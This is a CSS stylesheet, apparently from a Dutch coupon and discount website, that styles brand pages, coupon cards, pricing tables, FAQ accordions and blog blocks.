.hoeveel_text {
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	padding: 2.5rem;
}
.hoeveel_text h2 {
	max-width: 100%;
	font-size: 2.2rem;
}
.merk_heading {
	margin-top: 5.5rem;
	margin-bottom: 15px;
}

.merk_heading ul {
	display: flex;
	background: #fa8140;
	padding: 1.2rem 2rem;
	border-radius: 5px;
	font-size: 1.6rem;
	margin-right: 20px;
}
.black_friday .merk_heading ul {
	margin-right: 0;
}
.merk_heading ul li {
	color: #fff;
}
.merk_heading ul li:first-child {
	flex: 0 0 20%;
}
.merk_heading ul li:nth-child(2) {
	flex: 0 0 62%;
}

.black_friday p {
	max-width: 72rem;
	font-size: 1.5rem;
}
/*.black_friday .custom_card{
  margin-top: 0;
  box-shadow: none;
}*/

.black_friday .custom_card:first-child {
	margin-top: 0;
}
.black_friday .merkpagina_details {
	border-left: none;
	align-items: center;
	padding: 1rem 2rem 1rem 2rem;
}
.black_friday .merkpagina_details p {
	max-width: 40rem;
	line-height: 24px;
}
.black_friday .merkpagina_item {
	margin-bottom: 25px;
	margin-top: 0;
}
.hoeveel_single {
	margin-bottom: 25px;
}
.black_friday .korting_card p {
	line-height: 20px;
}

/*********************Add Product Block************************/

.block-product-header h2,
.block-product-header h3 {
	text-transform: capitalize;
	margin-bottom: 15px;
}

.main-product-area {
	margin: 30px 0;
}

.block-product-image img {
	width: 100%;
	margin: 0;
}

.voordelen_area {
	margin-top: 20px;
}

.product_btn {
	margin-top: 12px;
	text-align: center;
}

.product_btn a {
	color: #fff;
	text-align: center;
	font-size: 18px;
	background: #fa8140;
	padding: 10px 30px;
	font-weight: 600;
	text-decoration: none;
	transition: 0.5s;
	border-radius: 4px;
}

.product_btn a:hover {
	background-color: #18304b;
	transition: 0.5s;
}

.voordelen ul {
	padding-left: 0;
	list-style: none;
}

.voordelen ul li {
	position: relative;
	padding-left: 20px;
	line-height: 25px;
	margin: 5px 0;
}

.voordelen ul li::after {
	position: absolute;
	content: '';
	width: 7px;
	height: 7px;
	background: #3799d8;
	left: 0;
	top: 10px;
}

/* Trustpilot Review */

.trustpilot_review_area {
	margin-top: 30px;
}
 

.trustpilot_review_area img {
    width: 120px;
    height: auto;
}
.review_4_stars{
	width: 180px !important;
  	margin-bottom: 10px; 
}

/*Feedback css*/
.feedback_form {
	display: flex;
	align-items: center;
	justify-content: center;
}

.feedback_form p {
	padding-bottom: 0;
	font-size: 1.8rem;
	font-weight: 500;
}
.feedback_form i {
	red: ;
	color: #ec4e45;
	padding-left: 10px;
}

.info-and-feedback .feedback {
	float: none;
}
.info-and-feedback .more-info p {
	font-size: 15px;
	width: 100%;
	float: none;
	text-align: center;
	max-width: 520px;
	margin: auto;
	padding: 0;
}
.more_info_details {
	display: none;
}
.start-end-dates p {
	padding: 0;
	font-size: 1.6rem !important;
}
.more_info_btn {
	color: #000;
	font-weight: bold;
	font-size: 16px;
}

/*Feedback css*/
.recents-posts-list li a:hover {
	color: #000;
}
.recents-posts-list li a {
	font-size: 1.6rem;
	color: #fb8647;
	display: block;
	padding: 4px 0;
}
.recents-posts-list ul {
	padding: 0;
	list-style: none;
}
.onze h2 {
	margin-bottom: 10px;
}
.onze p {
	margin-bottom: 12px;
}

/*coupon pagination */

.pagination.tax-page {
	margin: 20px 0;
	justify-content: center;
}
.pagination.tax-page a,
.pagination.tax-page span {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	margin: 4px 4px;
}
.page-numbers.current,
.pagination.tax-page a:hover {
	background: #fa8140 !important;
	color: #fff !important;
}
.single__tip {
	border: 2px solid #fa8140;
	box-sizing: border-box;
	padding: 30px;
	margin: 20px 0;
}
.single__tip a {
	text-decoration: none;
}
.single__tip p {
	font-size: 18px;
	font-weight: 700;
	line-height: 28px;
}
.single__tip h2 i {
	margin-right: 10px;
}
.single__tip h2 {
	margin-bottom: 15px;
	font-size: 20px;
	color: #fa8140;
}
.bialty-container .all_caregories_area .row {
	justify-content: center;
}
.bialty-container .all_caregories_area .row .col-lg-2:nth-last-child(3) {
	margin-left: 0;
}
ul.mobile_filter_list {
	display: flex;
}
ul.mobile_filter_list li {
	margin-right: 20px;
}

/*******************Main Page CSS******************/
/*==============================*/
/******** Main Page CSS *****/
/*==============================*/

.orange-btn {
	color: #ff6f00;
	font-size: 16px;
	margin-top: 10px;
	font-weight: 400;
	display: inline-block;
}
.orange-btn span {
	font-size: 13px;
}
.orange-btn:hover {
	color: #2f485d;
}
.product-blog-banner .title h4,
.product-blog-banner .title h1 {
	font-size: 32px;
	font-weight: 700;
	color: #2f485d;
	margin-bottom: 28px;
}
.new-p h5,.new-p h2 {
	font-size: 28px;
	font-weight: 700;
	color: #2f485d;
	padding-bottom: 13px;
	margin-bottom: 0;
}
.new-p p {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}
.product-blog-banner {
	padding-top: 55px;
}
.blog-product-box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	background: #fdf5f1;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 70px;
}
.blog-product-img {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
}
.blog-product-img img {
	width: 100%;
	height: auto;
}
.blog-product-content {
	padding-left: 35px;
	box-sizing: border-box;
}
.product-blog-banner .blog-product-content {
	padding-right: 35px;
}
.product-blog-banner .blog-product-content a{
	color: #ff6f00;
}
.product-blog-banner .blog-product-content a:hover{
	color:#2f485d;
}
.blog-product-content b {
	display: block;
	font-size: 20px;
	color: #2f495e;
	font-weight: 500;
	margin-bottom: 4px;
}
.single-details {
	margin-bottom: 70px;
}
.single-details a {
	color: #ff6f00;
}

/*pricing table Area*/
.pricing-table {
	background: #fff6f2;
	padding: 3rem;
	border-radius: 12px;
	margin-bottom: 7rem;
}
.pricing-table table {
	max-width: 1240px;
	width: 100%;
}
.pricing-table table tr {
	text-align: left;
	border-bottom: 1px solid #eaeaea;
}
.pricing-table table tr th {
	color: #2f485d;
	font-size: 16px;
	font-weight: 600;
	padding-bottom: 18px;
}
.pricing-table table tr td {
	padding: 10px 0;
	color: #0a0a0a;
	font-size: 16px;
}
.pricing-table table .table-first-item {
	text-align: left;
}
.pricing-table table .table-first-item:first-child {
	padding-right: 10px;
}
.pricing-table table tr td i {
	font-size: 14px;
	color: #2f495e;
}

/*product-blog-banner-2*/
.product-blog-banner-2 {
	padding-bottom: 10rem;
}
.product-blog-banner-2 .blog-product-box {
	background: transparent;
}
.product-blog-banner-2 .blog-product-img {
	text-align: center;
	background: #eceef0;
	padding: 60px 0;
	border-radius: 20px;
}
.product-blog-banner-2 .blog-product-img img {
	width: 300px;
	height: 250px;
}

/*specificaties-area*/
.specificaties-area,
.alternatieven-area,
.alter-sub-product-area,
.wil-je-gamen-area {
	padding-bottom: 15rem;
}
.alternatieven-area{
	padding-bottom: 7rem; 
}
.specificaties-area .title {
	border-bottom: 1px solid #e2e5e8;
	margin-bottom: 30px;
}
.specificaties-itme h3 {
	color: #000;
	font-weight: 500;
	margin-bottom: 8px;
}
.specificaties-itme {
	margin-bottom: 4rem;
}

/*Alternatieven*/

.alternatieven-area .title p {
	font-size: 14px;
	color: #313030;
	max-width: 74rem;
	line-height: 32px; 
}
.alternatieven-item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: auto;
	padding: 0 18px 35px 18px;
}
.alternatieven-item-content h3 {
	margin-bottom: 10px;
	font-size: 22px;
	color: #2f485d;
}
.alter-item-img {
	text-align: center;
	margin: 4.5rem auto;
	width: auto;
	height: 140px;
}
.alter-item-img img {
	max-width: 100%;
}
/*wil-je-gamen-area*/

.wil-je-game-content ul {
	padding: 25px 0;
	margin-left: 12px;
}
.wil-je-game-content ul li {
	list-style: disc;
}
.wil-je-game-content ul li::marker {
	color: #fa8140;
}
.wil-je-game-video {
	height: 313px;
	width: 100%;
	border-radius: 80px;
}
.wil-je-game-video iframe {
	width: 100%;
	height: 100%;
	border-radius: 12px;
}
.wil-je-game-content .btn_style-1 {
	padding: 15px 2rem;
}

/*******************Template-2 Sub Page CSS******************/
/*=========================++++++++=====*/
/******** Template Sub Page CSS CSS *****/
/*======================++++++++========*/

.sub-page-area {
	padding-top: 8rem;
	padding-bottom: 10rem;
}

/*laptop-kopen-left*/
.laptop-kopen-left {
	border-left: 2px solid #eeeeee;
}
.laptop-kopen-left .title h5,
.laptop-kopen-left .title h2 {
	margin-bottom: 30px;
	color: #2f485d;
	font-size: 22px;
	margin-left: 15px;
	text-align: left;
}

.catagoriy-wrapper h5 {
	font-weight: 700;
	font-size: 17px;
	color: #2f485d;
}
ul.catagoriy-wrapper > li {
	padding-left: 15px;
	margin-bottom: 17px;
}
ul.catagoriy-wrapper li.active-boder-color {
	border-left: 2px solid #fa8140;
	margin-left: -2px;
}
.laptop-kopen-left > ul > li > ul > li {
	padding: 7px 0;
}
.laptop-kopen-left > ul > li > ul > li a {
	font-size: 14px;
	color: #2b0a0a;
	display: inline-block;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.laptop-kopen-left > ul > li > ul > li.active a {
	background: #fa8140;
	color: #fff;
	padding: 8px 8px;
}
.laptop-kopen-left > ul > li > ul > li.active a:hover {
	color: #fff;
}
.laptop-kopen-left > ul > li > ul > li:hover a {
	color: #fa8140;
}

/*catagori-details-right*/
.title-136 h1 {
	margin-bottom: 20px;
	font-weight: 600;
	line-height: 50px;
}
.catagori-details-right {
	margin-left: 20px;
}
.single-cate-text-box {
	margin-bottom: 35px;
}

.single-cate-text-box ul {
	list-style: initial;
	margin: auto;
	padding-left: 20px;
}
.single-cate-text-box li {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}

.light__box ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.single-cate-text-box h5,
.single-cate-text-box h2,
.single-cate-text-box h3 {
	font-size: 28px;
	font-weight: 700;
	color: #2f485d;
	padding-bottom: 13px;
}
.light__box > p {
	font-size: 25px !important;
	font-weight: 700 !important;
	color: #2f485d !important;
	padding-bottom: 13px;
}
.single-cate-text-box p {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}
.single-cate-text-box a {
	color: #fa8140;
}
.voorkom {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border: 1px solid #fa8140;
	padding: 4.5rem 25px 35px;
	border-radius: 12px;
}
.m-s-show,
.sm-s-show {
	display: none;
}
.voorkom-left-side {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 60%;
	flex: 0 0 60%;
}
.voorkom-left-side .btn_style-1 {
	padding: 15px 2rem;
	margin-top: 15px;
}
.single-cate-text-box ul li p a {
	color: #fa8140;
}
.single-cate-text-box ul li p a:hover {
	color: #2f485d;
}
.single-cate-text-box ul li span {
	color: #7d8593;
}

/*******************Template 3 CSS******************/
/*=========================++++++++=====*/
/******** Template 3 Page CSS CSS *****/
/*======================++++++++========*/
/*in-termijnen-area*/
.in-termijnen-area {
	padding-top: 45px;
}
.in-termijnen-area h5 {
	font-size: 28px;
	line-height: 35px;
	color: #262626;
	padding-bottom: 5px;
}
.in-termijnen-area .row {
	border-bottom: 1.5px solid #fa8140;
	padding-bottom: 35px;
}
.brigtcome {
	text-align: right;
}
.brigtcome ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: end;
}
.brigtcome ul li a {
	color: #4b4b4b;
	font-size: 16px;
}
.brigtcome ul li a:hover {
	color: #fa8140;
}
.brigtcome ul li a:hover span {
	color: #4b4b4b;
}

/*about-namshi-and-card*/
.about-namshi-and-card {
	padding-top: 6rem;
	padding-bottom: 11rem;
}
.about-namshi {
	background: #fef8f5;
	padding: 30px 15px;
	border-radius: 11px;
}
.about-namshi p {
	font-size: 15px;
	line-height: 27px;
}
.about-namshi h6,.about-namshi h2 {
	font-size: 20px;
	margin-bottom: 20px;
	font-weight: 500;
	color: #fa8140;
}
.filter-pagination1 ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 5rem;
}
.filter-pagination1 ul li {
	padding: 13px 28px;
	font-size: 15px;
	color: #262626;
	border: 1px solid #dadada;
	border-radius: 5px;
}
.filter-pagination1 ul li.active,
.filter-pagination1 ul li:hover {
	color: #fff !important;
	background: #fa8140;
	cursor: pointer;
}
.single-filter-content {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	padding: 25px 20px;
	text-align: center;
}
.single-filter-content p {
	font-size: 20px;
	color: #18304b;
	line-height: 30px;
	margin-bottom: 3.5rem;
	font-weight: 500;
}
.single-filter-content a {
	padding: 11px 35px;
}
.load-more-btn {
	text-align: center;
	margin-top: 1rem;
}
.load-more-btn a {
	background: transparent;
	color: #fa8140;
	border: 1.5px solid #fa8140;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	padding: 14px 4rem;
	font-size: 18px;
}
.load-more-btn a:hover {
	background: #fa8140;
}

/*blog-10-content-area*/
.blog-10-img-plus-text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: 100%;
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
}
.blog-10-content-area h6,.blog-10-content-area h2 {
	font-size: 20px;
	font-weight: 700;
	line-height: 30px;
	margin-bottom: 20px;
	color: #fa8140;
}
.blog-10-left-box {
	padding: 4rem 2.5rem 2rem 2.5rem;
	border: 1px solid #fa8140;
	border-radius: 13px;
}
.blog-10-left-box P {
	margin-bottom: 2rem;
	color: #18304b;
	line-height: 27px;
	font-size: 17px;
}
.blog-10-img img {
	width: 100%;
}
.blog-10-text {
	border-radius: 5px;
	padding: 30px 25px;
}
.blog-10-text p {
	color: #18304b;
	line-height: 31px;
	font-size: 18px;
	margin-bottom: 25px;
}

/*icon-box-area*/
.icon-box-area {
	padding: 15rem 0;
}
.single-icon-item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	padding: 25px 20px;
}
.single-icon-item img {
	width: 100px;
	height: 100px;
	margin-bottom: 3rem;
}
.single-icon-item h3 {
	font-size: 2rem;
	color: #000;
	font-weight: 500;
	line-height: 27px;
	margin-bottom: 1.5rem;
}
.single-icon-item p {
	font-size: 17px;
	color: #18304b;
	line-height: 27px;
	text-align: justify;
}
.single-icon-item:first-child p {
	margin-bottom: 20px;
}

/*******************Template 4 CSS******************/
/*=========================++++++++=====*/
/******** Template 4 Page CSS CSS *****/
/*======================++++++++========*/

.barnd-logo {
	margin-bottom: 2rem;
}
.discount p {
	margin-top: 2rem;
	font-size: 16px;
	color: #18304b;
	margin-bottom: 0;
}
.coupon-code-area .single-filter-content a {
	position: relative;
}
.coupon-code-area .single-filter-content .btn-text {
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	padding: 11px 16px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: -10px;
}
.coupon-code-area .single-filter-content .btn-text::after {
	content: '';
	position: absolute;
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	width: 40px;
	height: 43px;
	right: -10px;
	top: 0px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.coupon-code-area .single-filter-content .hide-code {
	border: 2px dotted #707070;
	padding: 3px 20px;
	display: inline-block;
	font-size: 20px;
	color: #fa8140;
	font-weight: 500;
}
.single-filter-content .coupon-btn {
	padding: 0;
}
.coupon-btn:hover .btn-text::after {
	right: -5px;
	width: 45px;
}
.coupon-btn:hover .btn-text {
	padding: 11px 13px;
}

.brigtcome a {
	color: #2f485d;
}

/*Main Template FAQ*/
.faq__head {
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 2px solid #fa8140;
	margin-bottom: 10px;
}

.faq__head img {
	height: 50px;
	width: auto;
}

.accordion-item h2 button {
	font-size: 16px;
	font-weight: 500;
	line-height: 28px;
}
.accordion-button:not(.collapsed) {
	background-color: transparent;
	box-shadow: none;
	color: #fa8140;
}
.accordion-button:focus {
	box-shadow: none;
}
.accordion-body {
	padding: 1rem 0;
}
.accordion-flush .accordion-item .accordion-button {
	padding-left: 0;
	padding-right: 0;
}
.faq-section .accordion-header {
	max-width: 100% !important;
	padding-right: 10px;
}
.faq-section .accordion-body {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 3.2rem;
	padding-top: 0;
}

.brand-tags {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-top: 10px;
}
.brand-tags li {
	width: auto;
}
.brand-tags li {
	background: #fb8647;
	padding: 0px 10px;
	text-decoration: none;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 10px;
	transition: 0.5s;
}
.brand-tags li:hover {
	background: #18304b;
	color: #fff;
}

/*Blog Blocks CSS*/
.c_watch_area {
	margin: 30px 0;
}
.c_watch {
	position: relative;
	border: 1px solid #ddd;
	height: 100%;
	border-radius: 5px;
	margin: 0 5px;
	padding: 20px;
	box-sizing: border-box;
}
#watch-area .owl-carousel .owl-stage {
	display: flex !important;
}
/*#watch-area .owl-item.active{
  border-right: 1px solid red;
}

#watch-area .owl-item.active:nth-child(3){
  border-right:none;
}
*/

/*.c_watch::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  right: 0;
  top: 0;
  background: #CED8DF;
}
#watch-area .col-md-6:nth-child(3n) .c_watch::after {
    background: none;
  }*/
.c_watch_image {
	width: auto;
	height: 151px;
	text-align: center;
	margin: auto;
}

.c_watch_image img {
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	box-shadow: none;
}
.c_watch_text {
	/*min-height: 75px;*/
}
.c_watch_text a {
	text-decoration: none;
}
.c_watch_text a h2 {
	/* margin-top: 25px; */
	font-size: 24px;
	text-align: left;
	color: #213038;
	line-height: 25px;
	/* padding-right: 10px; */
}
.c_watch_icon {
	text-align: center;
	margin-top: 30px;
}
.c_watch_icon a {
	color: #5522a0;
}
#c_watch_icon {
	margin-top: 37px;
}
#watch {
	margin-top: 36px;
}
#watch-icon {
	margin-top: 35px;
}

.c_watch_icon i {
	color: #fd5f12;
	font-size: 13px;
	text-align: center;
}
.c_watch_single_content {
	margin-top: 30px;
}

.c_watch_single_content ul {
	list-style: disc;
	padding-left: 10px;
}
.c_watch_single_content ul li {
	font-size: 17px;
	color: #213038;
	/*padding: 0 10px 10px 10px;*/
}
.c_watch_single_content ul li span {
	font-weight: 600;
}

.watch_area_slider .owl-carousel .owl-item {
	height: auto;
}
.watch_area_slider .owl-stage {
	display: flex;
}

/* soundbar section css */

.c_bose_soundbar {
	margin-top: 100px;
}
.c_soundbar_text h3 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
	font-size: 35px;
	color: #030303;
}
.c_soundbar_text h4 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 600;
	color: #7579e4;
	font-size: 23px;
	margin: 0px 0 15px 0;
}
.c_soundbar_text ul li {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	color: #000;
	font-size: 16px;
}
/*.c_soundbar_text ul li span {
  font-family: 'Baloo Da 2', cursive;
  font-size: 20px;
  font-weight: 700;
  color: #000;
}*/
.c_soundbar_image {
	max-width: 100%;
	height: auto;
}
.c_soundbar_image img {
	width: 100%;
	height: auto;
	box-shadow: none;
}
.c_soundbar_text_1 {
	margin-top: 20px;
}
/*.c_soundbar_text_1 p {
  font-family: 'Baloo Da 2', cursive;
  font-weight: 400;
  color: #484848;
  font-size: 18px;
}*/
.c_soundbar_text_1 p span {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
}
#soundbar {
	border: 3px dotted #f5171f;
	color: #989cec;
}

/* C_check-op_area css */

.c_check-op-insight-area {
	margin-top: 30px;
	margin-bottom: 50px;
}
/*.c_check::after {
  position: absolute;
  content: "";
  left: 0;
  top: 15px;
  width: 2px;
  height: 50px;
  background: red;
}
.c_check::before {
  position: absolute;
  content: "";
  right: 0;
  top: 15px;
  width: 2px;
  height: 50px;
  background: red;
}*/
.c_check a {
	outline-offset: 3px;
	outline: 2px dotted red;
	position: relative;
	background: #415566;
	color: #fff;
	font-size: 22px;
	border-radius: 7px;
	transition: 0.5s;
	display: flex;
	align-items: center;
	max-width: 400px;
	justify-content: center;
	padding: 15px;
	text-decoration: none;
}
.c_check a i {
	padding-left: 10px;
}
.c_check a:hover {
	background: #0c0c0c;
}

.c_check_text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: distribute;
	justify-content: space-between;
	margin-top: 35px;
	padding: 30px 0 40px 20px;
	background: #fdd2bd;
	border-radius: 20px;
}
.c_check_viden {
	padding: 0 15px;
	flex: 0 0 50%;
	max-width: 50%;
}
.c_check_viden ul {
	list-style: none;
	padding-left: 10px;
}
.c_check_viden ul li i {
	padding-right: 10px;
	color: #27ae60;
}
.c_check_viden2 i {
	color: #e74c3c !important;
}
.c_check_viden h3 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
	font-size: 23px;
	color: #0c0c0c;
	margin-bottom: 25px;
}
.c_check_viden ul li {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	font-size: 18px;
	color: #39393c;
	display: flex;
	align-items: flex-start;
	line-height: 21px;
	margin-bottom: 12px;
}

/*New Brand Page CSS*/

.c_qorting_area {
	padding-top: 5.5rem;
}
.c_qorting_menu {
	padding-bottom: 2px;
	border-bottom: 2px solid #b7b7b7;
}
.c_qorting_menu ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: ;
	-ms-flex-pack: ;
	justify-content: ;
}
.c_qorting_menu ul li {
	padding-right: 5.5rem;
}
.c_qorting_menu ul li a {
	color: #262626;
	font-size: 18px;
	font-weight: 500;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_qorting_menu ul li a:hover {
	color: #fa8140;
	border-bottom: 2px solid #fa8140;
}
.c_qorting_menu ul li a.active {
	color: #fa8140;
	border-bottom: 2px solid #fa8140;
}

.c_korting-area {
	margin-top: 28px;
}
.korting_image img {
	max-width: 269px;
	height: auto;
	width: 100%;
	border-radius: 7px;
}
.c_korting-area h1 {
	font-size: 36px;
	padding-top: 15px;
	color: #18304b;
	font-weight: 700;
}
.c_korting-area span img {
	width: 22px;
	height: auto;
}
.c_korting_location {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-bottom: 1px solid #fa8140 !important;
	padding-bottom: 25px;
	margin-bottom: 45px;
}
.c_location {
	padding-top: 14px;
}
.c_location a {
	font-size: 18px;
	color: #18304b;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_location a:hover {
	color: #fa8140;
}
.c_location a i {
	margin-right: 15px;
}
.c_star a img {
	width: 90px;
	height: auto;
}
.c_korting_content {
	/* 
  margin-top: 25px; */
}
.c_korting_content h2 {
	color: #18304b;
	font-size: 26px;
	font-weight: 700;
	padding-bottom: 10px;
	margin-top: 20px;
}
.c_korting_content p {
	font-size: 18px;
	color: #18304b;
}

.c_qorting_right {
	padding: 40px 30px 35px 30px;
	background: #fef5f1;
	border-radius: 8px;
}
.c_btn_sty_1 span img,
.c_btn_sty_2 span img {
	margin-right: 10px;
}
.c_qorting_right h2 {
	font-size: 24px;
	color: #18304b;
}
.c_button {
	margin-top: 23px;
	text-align: center;
}
.c_button a.c_btn_sty_1 {
	display: block;
	padding: 10px 0;
	text-align: center;
	background: #fa8140;
	color: #fff;
	font-weight: 500;
	font-size: 16px;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_button a.c_btn_sty_1:hover {
	color: #18304b;
}
.c_button a.c_btn_sty_2 {
	display: block;
	padding: 10px 0;
	text-align: center;
	color: #18304b;
	font-weight: 500;
	font-size: 16px;
	margin-top: 15px;
	border: 1px solid #d8d1cd;
	border-radius: 4px;
}
.c_button a.c_btn_sty_2:hover {
	color: #fa8140;
}
.c_button a {
	color: #262626;
	font-size: 12px;
	margin-top: 5px;
	display: inline-block;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_button a i {
	color: #fa8140;
	padding-right: 5px;
}
.c_button a:hover {
	color: #fa8140;
}

.c_qorting_right h3 {
	color: #fa8140;
	font-size: 15px;
	text-align: center;
	font-weight: 600;
	border-bottom: 1px solid #d8d1cd;
	padding-bottom: 5px;
	margin-top: 27px;
}
.c_qorting a img {
	width: 18px;
	margin-right: 10px;
	color: red;
	height: auto;
}
.c_qorting a {
	color: #262626;
	font-size: 14px;
	font-weight: 500;
	margin-top: 20px;
	display: block;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_qorting a:hover {
	color: #fa8140;
}
.c_qorting a i {
	color: #fa8140;
	float: right;
	padding-top: 4px;
}

.c_andere_merken_area {
	background: #fef5f1;
	padding: 33px 0 83px 0;
	margin-top: 85px;
}
.c_andere_merken h1,
.c_merken_title h1 {
	text-align: center;
	font-size: 40px;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 40px;
}
.c_andere_merken ul {
	display: -ms-grid;
	display: grid;
	-ms-grid-columns: auto auto auto auto auto auto auto auto;
	grid-template-columns: repeat(7, 1fr);
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	grid-gap: 15px;
}
.c_andere_merken img {
	width: 135px;
	height: auto;
}

.c_merken_leptop {
	margin-top: 47px;
}
.c_merken_leptop ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.c_merken_leptop ul li {
	margin-bottom: 35px;
}
.c_merken_leptop ul li a {
	font-weight: 500;
	color: #18304b;
	padding: 8px 15px;
	margin: 0 15px 15px 0;
	border-radius: 4px;
	border: 1px solid #ffece2;
	background: #ffece2;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_leptop ul li a:hover {
	color: #fa8140;
	background: transparent;
	border: 1px solid #d8d1cd;
}

.c_vell_korting_area {
	margin-top: 130px;
}
.c_vell-korting {
	padding: 30px 43px 40px 43px;
	border: 1px solid #fa8140;
	border-radius: 15px;
	-webkit-box-shadow: 0 0 2px #fa8140;
	box-shadow: 0 0 2px #fa8140;
}
.c_title h2 {
	text-align: center;
	font-size: 30px;
	color: #18304b;
	margin-bottom: 20px;
}
.c_single_vell_left {
	border-right: 1px solid #fa8140;
	padding-right: 6rem;
}
.c_single_vell_left p {
	font-size: 20px;
	color: #18304b;
}
.c_single_vell_right p {
	font-size: 20px;
	color: #18304b;
}
.c_single_vell_right {
	padding-left: 6rem;
}

.c_main_blog_area {
	margin-top: 105px;
}
.c_main_blog h2 {
	text-align: center;
	font-size: 40px;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 20px;
}
.c_single-blog a img {
	max-width: 285px;
	height: auto;
	width: 100%;
	border-radius: 10px;
	-webkit-box-shadow: 0 0 15px #68686833;
	box-shadow: 0 0 15px #68686833;
}
.c_single-blog a h3 {
	font-size: 18px;
	color: #262626;
	font-weight: 500;
	margin-top: 7px;
	padding-right: 24px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_single-blog a h3:hover {
	color: #fa8140;
}

.c_main_merken_area {
	margin-top: 130px;
	margin-bottom: 132px;
}
.c_merken_title h1 {
	margin-bottom: 16px;
}
.c_merken_list ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.c_merken_list ul li a {
	font-weight: 500;
	color: #fa8140;
	padding: 8px 15px;
	margin: 0 15px 15px 0;
	border: 1px solid #d8d1cd;
	border-radius: 4px;
	background: transparent;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
